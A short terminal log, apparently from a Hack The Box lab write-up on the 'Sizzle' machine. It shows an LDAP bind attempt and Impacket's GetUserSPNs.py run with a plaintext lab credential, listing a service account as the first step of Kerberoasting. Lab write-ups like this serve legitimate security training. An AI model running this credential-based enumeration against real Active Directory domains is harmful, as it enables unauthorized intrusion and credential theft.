 (pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/sizzle]
└─$ cat ldap.amanda
(pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/sizzle]
└─$ ldapsearch -H ldap://$tip -D 'amanda' -w 'Ashare1972' -x -b "DC=htb,DC=local"  | tee ldap.amanda
ldap_bind: Invalid credentials (49)
        additional info: 80090308: LdapErr: DSID-0C09042A, comment: AcceptSecurityContext error, data 52e, v3839
(pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/sizzle]
└─$ GetUserSPNs.py htb.local/amanda:Ashare1972 -dc-ip $tip -request
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName  Name   MemberOf                                               PasswordLastSet             LastLogon                   Delegation
--------------------  -----  -----------------------------------------------------  --------------------------  --------------------------  ----------
http/sizzle           mrlky  CN=Remote Management Users,CN=Builtin,DC=HTB,DC=LOCAL  2018-07-11 02:08:09.536421  2018-07-12 22:23:50.871575
[-] CCache file is not found. Skipping...